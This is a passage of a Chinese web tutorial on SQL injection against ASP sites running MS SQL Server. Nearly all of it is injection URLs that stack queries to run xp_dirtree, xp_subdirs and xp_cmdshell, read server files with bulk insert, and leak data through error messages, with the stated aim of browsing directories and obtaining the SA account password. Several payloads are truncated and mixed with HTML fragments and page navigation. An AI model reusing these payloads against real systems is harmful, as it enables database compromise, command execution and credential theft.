HTTP://xxx.xxx.xxx/abc.asp?p=YY;insert into temp(i ... dbo.xp_subdirs ’c:\’;--
(3)我们还可以利用xp_dirtree获得所有子目录的目录树结构,并寸入temp表中:
HTTP://xxx.xxx.xxx/abc.asp?p=YY;insert into temp(id,num1) exec master.dbo.xp_dirtree ’c:\’;--
这样就可以成功的浏览到所有的目录(文件夹)列表:
如果我们需要查看某个文件的内容,可以通过执行xp_cmdsell:
HTTP://xxx.xxx.xxx/abc.asp?p=YY;insert into temp(id) exec ... nbsp;’type c:\web\index.asp’;--
使用’bulk insert’语法可以将一个文本文件插入到一个临时表中。如:bulk insert temp(id) from ’c:\inetpub\wwwroot\index.asp’
浏览temp就可以看到index.asp文件的内容了!通过分析各种ASP文件,可以得到大量系统信息,WEB建设与管理信息,甚至可以得到SA帐号的连接密码。
当然,如果xp_cmshell能够执行,我们可以用它来完成:
HTTP://xxx.xxx.xxx/abc.asp?p=YY;insert into temp(id)&nbs ... cmdshell ’dir c:\’;--
HTTP://xxx.xxx.xxx/abc.asp?p=YY;insert into temp(id)&n ... p_cmdshell ’dir c:\ *.asp /s/a’;--
通过xp_cmdshell我们可以看到所有想看到的,包括W3svc
HTTP://xxx.xxx.xxx/abc.asp?p=YY;insert into temp(id) exec master.dbo.xp_cmdshe ... ub\AdminScripts\adsutil.vbs enum w3svc’
但是,如果不是SA权限,我们还可以使用
HTTP://xxx.xxx.xxx/abc.asp?p=YY;insert into temp(id,num1) exec master.dbo.xp_dirtree ’c:\’;--
注意:
1、以上每完成一项浏览后,应删除TEMP中的所有内容,删除方法是:
HTTP://xxx.xxx.xxx/abc.asp?p=YY;delete from temp;--
2、浏览TEMP表的方法是:(假设TestDB是当前连接的数据库名)
HTTP://xxx.xxx.xxx/abc.asp?p=YY and (select top& ... nbsp;TestDB.dbo.temp )>0 得到表TEMP中第一条记录id字段的值,并与整数进行比较,显然abc.asp工作异常,但在异常中却可以发现id字段的值。假设发现的表名是xyz,则
HTTP://xxx.xxx.xxx/abc.asp?p=YY and (select top 1 id from ... ere&nb上一页 [1] [2] [3] [4] [5] [6] [7] [8] [9] [10] ... 下一页 >> (中华企业文化网)
|